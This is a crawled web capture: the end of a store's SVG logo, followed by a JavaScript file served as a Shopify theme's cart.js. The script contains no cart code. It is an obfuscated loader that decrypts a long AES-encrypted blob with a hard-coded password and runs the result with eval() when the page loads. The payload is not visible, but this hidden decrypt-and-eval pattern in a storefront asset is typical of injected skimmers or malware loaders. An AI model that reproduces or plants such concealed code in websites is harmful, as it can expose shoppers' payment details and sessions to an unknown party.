23.2L171.4 15.4C168.8 9.19995 165.1 0.599951 166.7 0.199951H156.9Z" fill="white"/>
</mask>
<g mask="url(#mask7_34_64)">
<path d="M93.1 3.2L176.4 -17L192.9 50.8L109.5 71L93.1 3.2Z" fill="#C6A04A"/>
</g>
<mask id="mask8_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="181" y="0" width="46" height="54">
<path d="M189.9 1.60002H198.8C209.7 1.60002 219.7 12.2 219.7 27C219.7 41.8 209.7 52.4 198.8 52.4H189.9V1.60002ZM201.8 0.300019H181.2C183.4 0.800019 183.5 12.5 183.5 15.9V38.3C183.5 41.7 183.5 53.4 181.2 53.9H201.8C210.2 53.9 226.1 47.3 226.1 27.2C226.1 7.10002 210.2 0.200019 201.8 0.300019Z" fill="white"/>
</mask>
<g mask="url(#mask8_34_64)">
<path d="M168.9 3.2L223.5 -10L238.3 50.8L183.7 64L168.9 3.2Z" fill="#C6A04A"/>
</g>
<mask id="mask9_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="102" y="32" width="6" height="2">
<path d="M102.6 32C102.5 32.4 102.4 32.7 102.4 33.1H107.7V32H102.6Z" fill="white"/>
</mask>
<g mask="url(#mask9_34_64)">
<path d="M102.1 32.1L107.3 30.8L107.8 33.1L102.6 34.3L102.1 32.1Z" fill="#C6A04A"/>
</g>
<mask id="mask10_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="73" y="32" width="27" height="2">
<path d="M73.6 32C73.8 32.4 73.9 32.7 74.1 33.1H99.2C99.2 32.7 99.2 32.4 99.3 32H73.6Z" fill="white"/>
</mask>
<g mask="url(#mask10_34_64)">
<path d="M73.3 32.0999L97.7 26.2L99.4 33L75 39L73.3 32.0999Z" fill="#C6A04A"/>
</g>
<mask id="mask11_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="99" y="32" width="4" height="2">
<path d="M99.2 32C99.2 32.4 99.2 32.7 99.1 33.1H102.3C102.4 32.7 102.5 32.4 102.5 32C102.5 32 99.1 32 99.2 32Z" fill="white"/>
</mask>
<g mask="url(#mask11_34_64)">
<path d="M98.9 32.0999L102.4 31.2L102.8 33L99.3 33.9L98.9 32.0999Z" fill="#C6A04A"/>
</g>
<mask id="mask12_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="49" y="32" width="7" height="2">
<path d="M49.5 32C49.6 32.4 49.6 32.7 49.7 33.1H55.4C55.2 32.7 55.1 32.4 54.9 32H49.5Z" fill="white"/>
</mask>
<g mask="url(#mask12_34_64)">
<path d="M49.3 32.0999L55.1 30.7L55.7 33.0999L49.8 34.5L49.3 32.0999Z" fill="#C6A04A"/>
</g>
<mask id="mask13_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="107" y="32" width="12" height="2">
<path d="M114 32H107.6V33.1H118.6V32H114Z" fill="white"/>
</mask>
<g mask="url(#mask13_34_64)">
<path d="M107.3 32.1L117.9 29.5L118.8 33.1L108.2 35.6L107.3 32.1Z" fill="#C6A04A"/>
</g>
<mask id="mask14_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="154" y="32" width="19" height="2">
<path d="M165 32H155.4L154.8 33.1H172.2V32H165Z" fill="white"/>
</mask>
<g mask="url(#mask14_34_64)">
<path d="M154.6 32.1L171.3 28L172.5 33.1L155.8 37.1L154.6 32.1Z" fill="#C6A04A"/>
</g>
<mask id="mask15_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="107" y="33" width="12" height="1">
<path d="M107.6 33.1L114 33.4H118.6V33.1H107.6Z" fill="white"/>
</mask>
<g mask="url(#mask15_34_64)">
<path d="M107.5 33.1L117.9 30.6L118.6 33.4L108.2 35.9L107.5 33.1Z" fill="#C6A04A"/>
</g>
<mask id="mask16_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="97" y="29" width="3" height="3">
<path d="M97.7 32H100L99.1 29.8C99.1 31.2 99.2 32 97.7 32Z" fill="white"/>
</mask>
<g mask="url(#mask16_34_64)">
<path d="M97.2 29.9L99.8 29.3L100.5 31.9L97.8 32.5L97.2 29.9Z" fill="#C6A04A"/>
</g>
<mask id="mask17_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="105" y="29" width="3" height="3">
<path d="M105.3 32H107.6V30C107.6 31.3 106.8 32 105.3 32ZM107.6 30C107.6 30 107.6 29.9 107.6 29.8V30Z" fill="white"/>
</mask>
<g mask="url(#mask17_34_64)">
<path d="M104.8 29.9L107.5 29.3L108.1 31.9L105.4 32.5L104.8 29.9Z" fill="#C6A04A"/>
</g>
<mask id="mask18_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="96" y="35" width="4" height="3">
<path d="M96.6 35.2C98.2 35.3 98.5 36 98.4 37.4L99.7 35.2H96.6Z" fill="white"/>
</mask>
<g mask="url(#mask18_34_64)">
<path d="M96.1 35.3L99.6 34.5L100.2 37.3L96.7 38.1L96.1 35.3Z" fill="#C6A04A"/>
</g>
<mask id="mask19_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="105" y="35" width="3" height="3">
<path d="M107.6 37.4C107.6 37.3 107.6 37.3 107.6 37.2V37.4ZM105.3 35.2C106.8 35.3 107.6 35.9 107.6 37.2V35.2H105.3Z" fill="white"/>
</mask>
<g mask="url(#mask19_34_64)">
<path d="M104.8 35.3L107.5 34.6L108.1 37.3L105.4 37.9L104.8 35.3Z" fill="#C6A04A"/>
</g>
<mask id="mask20_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="49" y="33" width="8" height="3">
<path d="M49.7 33.1L50.3 35.2H56.5L55.5 33.1H49.7Z" fill="white"/>
</mask>
<g mask="url(#mask20_34_64)">
<path d="M49.3 33.2L56.1 31.6L57 35.1L50.1 36.7L49.3 33.2Z" fill="#C6A04A"/>
</g>
<mask id="mask21_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="8" y="8" width="40" height="24">
<path d="M44.5 13.9C43.6 15.2 42.7 16.4 41.7 17.6C41.4 18 41 18.4 40.6 18.8C39.8 19.7 38.9 20.5 38.1 21.2C24.5 33.3 8.3 28.8 8.3 28.8V31C22.4 33.3 32 28.6 38.2 23.1C39.8 21.7 41.1 20.3 42.2 18.9C42.5 18.5 42.9 18.1 43.2 17.7C43.7 17 44.2 16.4 44.6 15.8C46.8 12.6 47.7 10.1 47.7 10.1V8.80005C46.7 10.7 45.6 12.4 44.5 13.9Z" fill="white"/>
</mask>
<g mask="url(#mask21_34_64)">
<path d="M2.6 31.9001L10.4 -0.299927L53.3 10.1001L45.5 42.3001L2.6 31.9001Z" fill="#C6A04A"/>
</g>
<mask id="mask22_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="111" y="60" width="4" height="4">
<path d="M112.2 62C112.2 61.6 112.5 61.2 113 61.2C113.5 61.2 113.8 61.5 113.8 62C113.8 62.5 113.5 62.7999 113 62.7999C112.5 62.7999 112.2 62.5 112.2 62ZM111.8 62C111.8 62.7 112.4 63.2999 113.1 63.2999C113.8 63.2999 114.4 62.7 114.4 62C114.4 61.3 113.8 60.7 113.1 60.7C112.4 60.7 111.8 61.3 111.8 62Z" fill="white"/>
</mask>
<g mask="url(#mask22_34_64)">
<path d="M111.7 60.7999L114.3 60.7L114.4 63.2999L111.8 63.4L111.7 60.7999Z" fill="#C6A04A"/>
</g>
<mask id="mask23_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="112" y="61" width="2" height="2">
<path d="M112.2 62C112.2 62.4 112.5 62.7999 113 62.7999C113.5 62.7999 113.8 62.5 113.8 62C113.8 61.5 113.5 61.2 113 61.2C112.5 61.2 112.2 61.6 112.2 62Z" fill="white"/>
</mask>
<g mask="url(#mask23_34_64)">
<path d="M112.2 61.2H113.8L113.9 62.7999L112.2 62.9V61.2Z" fill="#C6A04A"/>
</g>
<mask id="mask24_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="111" y="60" width="4" height="4">
<path d="M111.8 62C111.8 61.3 112.4 60.7 113.1 60.7C113.8 60.7 114.4 61.3 114.4 62C114.4 62.7 113.8 63.3 113.1 63.3C112.4 63.3 111.8 62.7 111.8 62ZM111.1 62C111.1 63.1 112 63.9 113 63.9C114 63.9 114.9 63 114.9 62C114.9 61 114 60.1 113 60.1C112 60.1 111.1 61 111.1 62Z" fill="white"/>
</mask>
<g mask="url(#mask24_34_64)">
<path d="M110.9 60.1L115 59.9L115.1 63.9L111.1 64.1L110.9 60.1Z" fill="#C6A04A"/>
</g>
<mask id="mask25_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="36" y="60" width="8" height="4">
<path d="M37.6 61.8C36.8 62 36.1 62 36.1 62C36.1 62 36.8 62.0001 37.6 62.2001C38.4 62.4001 39.4 62.9 39.9 63.8C40.2 63 40.8 62.5 41.4 62.3C41.8 62.5 42.1 62.7 42.4 63.1C42.5 62.9 42.6 62.7 42.7 62.6C43 62.3 43.4 62.2001 43.8 62.2001V62C43.4 62 43.1 61.9001 42.8 61.7001C42.6 61.5001 42.4 61.3 42.3 61C42.1 61.4 41.7 61.6 41.3 61.8C40.8 61.6 40.1 61.1 39.8 60.3C39.4 61.1 38.4 61.6 37.6 61.8Z" fill="white"/>
</mask>
<g mask="url(#mask25_34_64)">
<path d="M36 60.2L43.8 60L43.9 63.8L36.1 64.1L36 60.2Z" fill="#C6A04A"/>
</g>
<mask id="mask26_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="42" y="61" width="70" height="2">
<path d="M42.2 61.7V62V62.4H111.8V62V61.7H42.2Z" fill="white"/>
</mask>
<g mask="url(#mask26_34_64)">
<path d="M42.2 61.7L111.7 59.2L111.8 62.4L42.3 64.8L42.2 61.7Z" fill="#C6A04A"/>
</g>
<mask id="mask27_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="182" y="60" width="8" height="4">
<path d="M184.6 61.7999C184.2 61.5999 183.9 61.4 183.7 61C183.6 61.3 183.4 61.5 183.2 61.7C182.9 61.9 182.6 62 182.2 62V62.2C182.6 62.2 183 62.3999 183.3 62.5999C183.4 62.6999 183.6 62.8999 183.6 63.0999C183.8 62.6999 184.2 62.4999 184.5 62.2999C185.1 62.4999 185.7 62.9999 186 63.7999C186.6 62.8999 187.5 62.5 188.3 62.2C189.1 62 189.8 62 189.8 62C189.8 62 189.1 61.9999 188.3 61.7999C187.5 61.5999 186.5 61.1 186 60.2C185.9 61 185.2 61.4999 184.6 61.7999Z" fill="white"/>
</mask>
<g mask="url(#mask27_34_64)">
<path d="M182.1 60.2L189.9 60L190.1 63.8L182.2 64.1L182.1 60.2Z" fill="#C6A04A"/>
</g>
<mask id="mask28_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="114" y="61" width="70" height="2">
<path d="M183.9 61.7H114.3V62.4H183.9V61.7Z" fill="white"/>
</mask>
<g mask="url(#mask28_34_64)">
<path d="M114.3 61.7L183.8 59.2L183.9 62.2999L114.4 64.8L114.3 61.7Z" fill="#C6A04A"/>
</g>
<mask id="mask29_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="111" y="75" width="4" height="4">
<path d="M112.2 76.8C112.2 76.4 112.5 76 113 76C113.5 76 113.8 76.3 113.8 76.8C113.8 77.3 113.5 77.6 113 77.6C112.5 77.6 112.2 77.3 112.2 76.8ZM111.8 76.8C111.8 77.5 112.4 78.1 113.1 78.1C113.8 78.1 114.4 77.5 114.4 76.8C114.4 76.1 113.8 75.5 113.1 75.5C112.4 75.5 111.8 76.1 111.8 76.8Z" fill="white"/>
</mask>
<g mask="url(#mask29_34_64)">
<path d="M111.7 75.6L114.3 75.5L114.4 78.1L111.7 78.2V75.6Z" fill="#C6A04A"/>
</g>
<path d="M112.2 76.1L113.8 76L113.9 77.6L112.2 77.7V76.1Z" fill="#C6A04A"/>
<mask id="mask30_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="111" y="74" width="4" height="5">
<path d="M111.8 76.8C111.8 76.1 112.4 75.5 113.1 75.5C113.8 75.5 114.4 76.1 114.4 76.8C114.4 77.5 113.8 78.1 113.1 78.1C112.4 78.1 111.8 77.5 111.8 76.8ZM111.1 76.8C111.1 77.9 112 78.7 113 78.7C114 78.7 114.9 77.8 114.9 76.8C114.9 75.8 114 74.9 113 74.9C112 74.9 111.1 75.8 111.1 76.8Z" fill="white"/>
</mask>
<g mask="url(#mask30_34_64)">
<path d="M110.9 74.9L114.9 74.8L115.1 78.8L111.1 78.9L110.9 74.9Z" fill="#C6A04A"/>
</g>
<mask id="mask31_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="36" y="75" width="8" height="4">
<path d="M37.6 76.6C36.8 76.8 36.1 76.8 36.1 76.8C36.1 76.8 36.8 76.8 37.6 77C38.4 77.2 39.4 77.7 39.9 78.6C40.2 77.8 40.8 77.3 41.4 77.1C41.8 77.3 42.1 77.5 42.4 77.9C42.5 77.7 42.6 77.5 42.7 77.4C43 77.1 43.4 77 43.8 77V76.8C43.4 76.8 43.1 76.7 42.8 76.5C42.6 76.3 42.4 76.1 42.3 75.8C42.1 76.2 41.7 76.4 41.3 76.6C40.8 76.4 40.1 75.9 39.8 75.1C39.4 75.9 38.4 76.4 37.6 76.6Z" fill="white"/>
</mask>
<g mask="url(#mask31_34_64)">
<path d="M36 75.0999L43.8 74.7999L43.9 78.5999L36.1 78.8999L36 75.0999Z" fill="#C6A04A"/>
</g>
<mask id="mask32_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="42" y="76" width="70" height="2">
<path d="M42.2 76.5V76.8V77.2H111.8V76.8V76.5H42.2Z" fill="white"/>
</mask>
<g mask="url(#mask32_34_64)">
<path d="M42.2 76.5L111.7 74L111.8 77.2L42.3 79.6L42.2 76.5Z" fill="#C6A04A"/>
</g>
<mask id="mask33_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="182" y="75" width="8" height="4">
<path d="M184.6 76.6C184.2 76.4 183.9 76.2 183.7 75.8C183.6 76.1 183.4 76.3 183.2 76.5C182.9 76.7 182.6 76.8 182.2 76.8V77C182.6 77 183 77.2 183.3 77.4C183.4 77.5 183.6 77.7 183.6 77.9C183.8 77.5 184.2 77.3 184.5 77.1C185.1 77.3 185.7 77.8 186 78.6C186.6 77.7 187.5 77.3 188.3 77C189.1 76.8 189.8 76.8 189.8 76.8C189.8 76.8 189.1 76.8 188.3 76.6C187.5 76.4 186.5 75.9 186 75C185.9 75.8 185.2 76.3 184.6 76.6Z" fill="white"/>
</mask>
<g mask="url(#mask33_34_64)">
<path d="M182.1 75.1L189.9 74.8L190.1 78.6L182.2 78.9L182.1 75.1Z" fill="#C6A04A"/>
</g>
<mask id="mask34_34_64" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="114" y="76" width="70" height="2">
<path d="M183.9 76.5H114.3V77.2H183.9V76.5Z" fill="white"/>
</mask>
<g mask="url(#mask34_34_64)">
<path d="M114.3 76.5L183.8 74L183.9 77.2L114.4 79.6L114.3 76.5Z" fill="#C6A04A"/>
</g>
<path d="M60.6008 67.0274H61.6215V72.5233H60.6008V70.1679H57.7587V72.5233H56.738V67.0274H57.7587V69.2964H60.6008V67.0274ZM65.6615 72.6018C63.9578 72.6018 62.7016 71.4006 62.7016 69.7754C62.7016 68.1502 63.9578 66.9489 65.6615 66.9489C67.3653 66.9489 68.6215 68.1423 68.6215 69.7754C68.6215 71.4084 67.3653 72.6018 65.6615 72.6018ZM65.6615 71.7068C66.7686 71.7068 67.593 70.8981 67.593 69.7754C67.593 68.6526 66.7686 67.844 65.6615 67.844C64.5545 67.844 63.7301 68.6526 63.7301 69.7754C63.7301 70.8981 64.5545 71.7068 65.6615 71.7068Z" fill="#C6A04A"/>
<path d="M72.2343 72.6018C70.7268 72.6018 69.8239 71.7303 69.8239 70.1287V67.0274H70.8446V70.0894C70.8446 71.22 71.3549 71.7068 72.2421 71.7068C73.1293 71.7068 73.6318 71.22 73.6318 70.0894V67.0274H74.6368V70.1287C74.6368 71.7303 73.7339 72.6018 72.2343 72.6018ZM77.7699 72.6018C76.9141 72.6018 76.0583 72.3349 75.603 71.9423L75.9563 71.1493C76.3959 71.5027 77.0947 71.7539 77.7699 71.7539C78.6257 71.7539 78.9869 71.4477 78.9869 71.0394C78.9869 69.8539 75.7207 70.6312 75.7207 68.5898C75.7207 67.7026 76.4274 66.9489 77.9348 66.9489C78.5943 66.9489 79.2852 67.1216 79.7641 67.4357L79.4422 68.2287C78.9476 67.9382 78.4059 67.7969 77.9269 67.7969C77.079 67.7969 76.7336 68.1266 76.7336 68.5427C76.7336 69.7126 79.9918 68.951 79.9918 70.9688C79.9918 71.8481 79.2774 72.6018 77.7699 72.6018Z" fill="#C6A04A"/>
<path d="M82.1928 71.6675H85.294V72.5233H81.1721V67.0274H85.1841V67.8832H82.1928V69.3121H84.8465V70.1522H82.1928V71.6675Z" fill="#C6A04A"/>
<path d="M93.2562 72.6018C91.5524 72.6018 90.2962 71.4006 90.2962 69.7754C90.2962 68.1502 91.5524 66.9489 93.2562 66.9489C94.9599 66.9489 96.2161 68.1423 96.2161 69.7754C96.2161 71.4084 94.9599 72.6018 93.2562 72.6018ZM93.2562 71.7068C94.3632 71.7068 95.1876 70.8981 95.1876 69.7754C95.1876 68.6526 94.3632 67.844 93.2562 67.844C92.1491 67.844 91.3248 68.6526 91.3248 69.7754C91.3248 70.8981 92.1491 71.7068 93.2562 71.7068ZM101.31 67.8832H98.3186V69.5555H100.972V70.4192H98.3186V72.5233H97.298V67.0274H101.31V67.8832Z" fill="#C6A04A"/>
<path d="M110.165 67.8832H107.174V69.5555H109.828V70.4192H107.174V72.5233H106.153V67.0274H110.165V67.8832Z" fill="#C6A04A"/>
<path d="M111.828 72.5233V67.0274H112.848V72.5233H111.828ZM118.206 67.0274H119.218V72.5233H118.378L115.348 68.8018V72.5233H114.335V67.0274H115.175L118.206 70.7489V67.0274Z" fill="#C6A04A"/>
<path d="M121.889 71.6675H124.991V72.5233H120.869V67.0274H124.881V67.8832H121.889V69.3121H124.543V70.1522H121.889V71.6675Z" fill="#C6A04A"/>
<path d="M137.444 67.0274H138.417L136.596 72.5233H135.512L134.154 68.4564L132.772 72.5233H131.681L129.859 67.0274H130.919L132.285 71.2043L133.706 67.0274H134.649L136.038 71.2279L137.444 67.0274Z" fill="#C6A04A"/>
<path d="M140.946 71.6675H144.048V72.5233H139.926V67.0274H143.938V67.8832H140.946V69.3121H143.6V70.1522H140.946V71.6675Z" fill="#C6A04A"/>
<path d="M149.976 72.5233L149.426 71.2514H146.678L146.137 72.5233H145.085L147.558 67.0274H148.563L151.044 72.5233H149.976ZM147.024 70.4506H149.089L148.052 68.0481L147.024 70.4506Z" fill="#C6A04A"/>
<path d="M156.896 66.742H157.917L155.522 72.2379H154.517L152.115 66.742H153.222L155.051 70.9817L156.896 66.742Z" fill="#C6A04A"/>
<path d="M161.05 71.3821H164.152V72.2379H160.03V66.742H164.042V67.5978H161.05V69.0267H163.704V69.8668H161.05V71.3821Z" fill="#C6A04A"/>
<path d="M168.431 72.0785C167.575 72.0785 166.719 71.8116 166.264 71.419L166.617 70.626C167.057 70.9793 167.756 71.2306 168.431 71.2306C169.287 71.2306 169.648 70.9244 169.648 70.5161C169.648 69.3306 166.382 70.1078 166.382 68.0665C166.382 67.1793 167.088 66.4256 168.596 66.4256C169.255 66.4256 169.946 66.5983 170.425 66.9124L170.103 67.7054C169.609 67.4149 169.067 67.2735 168.588 67.2735C167.74 67.2735 167.395 67.6033 167.395 68.0194C167.395 69.1892 170.653 68.4277 170.653 70.4454C170.653 71.3248 169.938 72.0785 168.431 72.0785Z" fill="#C6A04A"/>
</g>
<defs>
<clipPath id="clip0_34_64">
<rect width="226" height="78.8" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.horad.in/cdn/shop/t/10/assets/cart.js?v=31590700234367858951767681612
body_size: 14068
content:
(function(_0x307a1f,_0x2458be){for(var _0x120869=a0_0x5aae,_0x556acd=_0x307a1f();;)try{var _0x21db0d=-parseInt(_0x120869(183))/1+-parseInt(_0x120869(182))/2+parseInt(_0x120869(178))/3+parseInt(_0x120869(184))/4*(parseInt(_0x120869(170))/5)+parseInt(_0x120869(171))/6+parseInt(_0x120869(185))/7+parseInt(_0x120869(172))/8*(parseInt(_0x120869(177))/9);if(_0x21db0d===_0x2458be)break;_0x556acd.push(_0x556acd.shift())}catch{_0x556acd.push(_0x556acd.shift())}})(a0_0x59b8,300619),function(){var _0x4bfa0a=a0_0x5aae,_0x246ffb=_0x4bfa0a(173),_0x5255d0=_0x4bfa0a(181),_0x36f063=CryptoJS[_0x4bfa0a(175)][_0x4bfa0a(176)](_0x246ffb,_0x5255d0)[_0x4bfa0a(174)](CryptoJS.enc.Utf8);if(!_0x36f063){console[_0x4bfa0a(179)](_0x4bfa0a(180));return}eval(_0x36f063)}();function a0_0x5aae(_0x208754,_0x1640b6){var _0x59b8c3=a0_0x59b8();return a0_0x5aae=function(_0x5aaeeb,_0x5b62cc){_0x5aaeeb=_0x5aaeeb-170;var _0x647c81=_0x59b8c3[_0x5aaeeb];return _0x647c81},a0_0x5aae(_0x208754,_0x1640b6)}function a0_0x59b8(){var _0x159d7d=["toString","AES","decrypt","357939SEYleA","908616visAyQ","error","Decryption failed! Check the password.","supercalifragilisticexpialidocious","801730KLUJze","77760MTRkAg","4NDeZdN","1035027WVFVvq","1262275cKWPUR","217710MVhjxX","8MHgspJ","U2FsdGVkX1+oVbHDbroRUHc2Aj6uq94a4rRbfCXU1SXMeetSRJSpEB72LDo6blFbWJsWLtNR+FrK/[base64]/q/dnvcNzL9I42lzaDxAAW+rYBA6OsiMd2YqHRTNGKaVM0L3uXT9liI8xQA1zf7XwSDWyBH4E1nB5Zt8V7pIhDa9dN5GkPCqrZJyD//aIO706tcBS7ZkOEREt4VZCnsBJKxpXPcimJ/rN4ZGzpaQqM14KVVBOkDi3DtXZm8BnIeNdvnVxEJzEPd90TO/AH5YGX8Hka17Juy2JY6gqFvdXfRna9iMOQCGtdDztu29YKL/FeBM9Z0itRTZq/Mm5c2WvYiGz5Agxus4sQ4b2b8t9Glu1SxL1k9W7KUiODN67mW8CVMuXJaIEG1XHDijqchv0pmNE6R+kk/xnF9JxHYA5lcoViX4rmweZfbIGzplcHGA10HKZ9djTynXhbXs6ggzAYRq1w0qjdJrwzMewzE3VbwLdbO0FtGXFIEFkX/c8TeI3LczpKDK4mvDxfRXra6vRSEuknRKQSKZ24WftDk8LsflPTFYkx5mgzIIzMmvMrAuVnWHwiZJat/gd8wFe+wus10eNkiG1q//gIXd/bghceUUFIfjZYEOsp+UzWs9sBNEaxu35x/V7tS6wiDlHiFZs2MK8hcrDnoMLa3dRvhzfgQFsosxTIeziJhN4Pgpakfo4SooiVrEk0NQV56/FqsI6RZhKkWgtuU7HLaO0w+ABN6vMWw/[base64]/Nkhiaq9RRaP1UdWFGKWWP9pDy2TW4exinhxZ5/058a8Fdr+gUW2OHY1qaV/5Hmb2lg+am+6lnJu0bXsfl/DEnwy7KoSJiKim/[base64]/AsmLWyGBSBT9wU+ZqzrIlnn5eXhXl59FLt7k10s9delMpaki9Wdifn4NtYmrnwEpMOT/io8Xw1OaXdt/tyYYXIsoBlwJzhzUYMcc9j1A7rTXNNYO8hdWv/Pv3pvieedLhNn9lc+x1g4j/BG8BH6CBKTvJlM3hm/BUkN86eQsAZUWejvJ8DzJXqHWRj2UFDl1y418AYg9PAKohw3auyVIedwB9UO80iuCW44il7EBP/mmLovpbhMq8GLU4WMlb15PlO8Tsk7zl35w6KOS1JrQQTnvUt7LiCYlvmiJ+6CtG+3tQcb7an12HwHuL6sEJeWV2MBJNeNAMKdcdf035Y9wrd5iSrblo15bse+9qA6BW4ngTkByzEia3ZMUliQ2fyv4PfuU8i3oy/vWRX7DOrjZysGNKsp4G6qsvTufoBEwaMpMfoPSgQ3d7oQqx7uu6BIqjPwV3OYpRYsOtJSRyrgqOdSlb2YE+SJitFgPZ9PwJJTrw9YuUoVLJE8prF1UTQrHj14vJp5ZImx22kxLBiH02BiS5DVZoH6afU5eoo1Z1XlLGJwAtkKklnhL27fXWemdmJcEE4y/ujN+D18ps6HzIyfsqZ9saBsvEfb6RiMsJJ5VHAAJ+Bj+xZ4pApNzCIt2PoXsFppWIJP1NLuHqf0Zv6RNfAinpjm/xDciojx5cBG7LRcsxjEDOwNdG7L8qe24V/MFVo6eQs+gavzfMLs5FgURkQ+veg2wbnN2RTgmFYuKBUuY5JDSQ3tfrucsshN2VpX+icV4vhEaHe/UBMc0GROCbRrsvBclRNt1lVjlB5xmtfQBUi2BpMBfnAkLXhaOaj+gkN3/XImkt3NI8vAXc+WT4qMgk9UTOo0autornlzME/S1jFrO/QSkl3VN553YmlXcdIZE7oW8IMthWD36svOHJtqydsrf/hBQ7y1Fej+tkcbiqiHeKbu7WnF7hgu5tdP/CY6cBOIWTplXkIe8YLbjtgXdGGKKuwbSwo6MkpMvbni9pb4YCAgFzbeyHP4xCnraDQfvV66RfW6mTxChMJLjsEj4eQ6ofAWkpgfyrlLfOPelzQqn0lSKjhyoQsvJrzimTzPNncIjcWFwUi/cA8/xEU+pJdbNhzYboTzauXffHjiqRgFPpae46pInPkEFuLz3b4UPgL25v8KmJZwGuEViFmeQaM641iVUpgea7Wv6IRxmUg5g7cBcWxy3jWxuj8jI9tpaE7NT1HeoPnX1IVWcI0Xfk68JV8WA+Lc0iYagURj6RIbZrGuYh2T+CODMfa//D+ZK1TtfCsXW1ZiyqUOLckL8ZgKtF7dwD9hq0/5EGrDTP8Ob7vCzflFfu0F2tiYGOCVFx9AV9Vb43netW67YIRhzlZEsLbc2fwDvPvE1yRaD4Oa8gEVoNljVBy6pYELNDQbUurwajRpPKob8i30SHeJzYzhVEW9NacdO4+CGPqqAXGQWLozw4Nhjb77keUqdq/40tSCCstx5+GqqifM8C/AXdSggnmfoZZoUoQ642IadYLk4KBaxGchcBhD+vzqaj/Tk1tsnvE9JW0cFtm7ABCXbkEcKFBu0rHVJbWK++VdqXWw+MLVzutXeC6zkeR9W8vTtdkpKvaT+7lGLbnR8fFQSw49/SHkgjDfbmFUFRFnkWUtQTwrvbaLgZWfVZGZyeCWb2S4Uta3W6et7yfhAsl35rrRbLJDZtdFvXr62vM2w2WURQVTusMfg6EJha7cV7N+CQgLPFFVKAl8DRsgmV+/X542ES7t/2f1Im5FTPVpdqtO9Z8NDnWCJI4xeJUwygq3kyxoOYSvPVVW1C6g0I+axgeJipm16QYI3ZViiTBrAyyN5FZQ+SO3cWRR/OfJGwan43MgrZtq09jGU20D7vKWmakx8DUrfZv9zVAiGbqyZ/NTGbnlu9910Vpe32Ua+Gi2yFrX1K5IU/[base64]/ui9J3cL0wPphanniGko83Xm9JsclUa8QT0JkBmIf13SY1nd0GNGYzgKfGw9NdSfQJQo5LqFZUKnMioCWC4hKLWQkocno5az+UWoqqAlNMqiPulbVrMKNaK7LOCPTb9x9mMktNkQgFpD65Qn5tfPd7pJ99+D2+9cQmJkmdGOZi/T9/AHhvIpuhKoDj7aspJYTg/GlbmpfgRdze7Lc//[base64]/[base64]/PbZrNwLGS3ouqSwhEZbidsV7vGYTbCziRfQ8qql6VbHcpWxrzA/5QYDNmay6Dcb4nSpi48o68KFl2ZE2QQ40QzN3DTvy8DDgHNHo4/z44YPPAj0o+HaxkWUTp/8ylFkVc51M4tGk6hCeqxtuAordyZQgaHN36ZVIZegBqz7Dv4t6RTPQBvl/TO8+sP/h/GOn7BaEKFt0t4AKAygZ1jE5tPHMeYrWLUywZBMPW+eL14rtmT83gowRrnFhyoNBNv4pZq40NdyJ/d8OgcbyXqY53eP6SQ+XzBYACypE8q6kJI3vhQVHNitQaMUp9Yq0l6lraA3uPZYG2jWtM8qC2gMTDllbDRiKo89TiR2igM454F9Gjm2MmDOPMvU/pimVpnwvMOkbgk1pNzXkiaL+lAC2ter44q/8iKUM7rMSqwhh5oVFq8RSy/iJ0KzvKrqO/YbNtMyT3GIizdk95odEEXE5UQI6rA61HS9CVxIoX5Xl7zThpSdyEjJmnRF9jUsT1hUjhNVcl3r2Cs47IhbWXIA092baLhMnhoq9Juk34x25xzObbipmHV49HIX+HM1fDeYKaC7kjQMzWvDEY+CR3JG8hwS2gJ3kAKOSAQcYue6V/M6kpa2XIqOynC3WjFoFUyQ2IgyYOSJE8kXjDXFHHHcK+zxm1CKPVv3w/oSsiA23e2U1DDTYiaBnFNfp/ENr5BpoGgzsYvHNbFB5Ozu8cYaRQDqrNFzF9asDyQnXZEQnBJIpAxREaTsFm8HOQG9S+yPUe+K5o7Shc1CJfR5/fR5k3HUPmaCUNSNS5hl5L+hZuqmtINlfnimU6QrK36vYc+4210PRw7Xj5KUvFxR6sR0l/0V92iEaC4mcqBnsbSkETwOEQNnsJcro5dAzuF4LvYEVWHaaGApJb3U98k38a9ygb6kFvzgZ6Rtm3CH6WZZirUq2oCyxxvgWr21YHHudyiYA5TWxJLFbXhlf22yu97O/yMiQKQkJKlmAsFKdA+smgvRJSJzB8XGbAV4D4x+0GQM7F9tewUVT00qEk1yC4TJDEm0ug9y3esmHiSpg+TfL8iKRfUHjWV59LDUjwDBOFe8wV+nzdfIIGeQ/tkR9XJA7XA4oEGZ8l0ATwP4/[base64]/BRf6AnCzHsPKiipmppq7dxmMPWBNeW/QK4KRMxBAGmMxwiHAeSvB/RGiDtBCQ40ovnWAb9lHwScPunfkJXd4blsMyA2CZpQBk1OyEtdtuofqdkHrVeNSI6f8ybxtXDKyDIr3EiNWynGXCS3UMrMXdGRU8+HyKwHopKGB/Hjh8f5u3j+Tb23S9+BPpE5TD5KS2W7b/GhzN3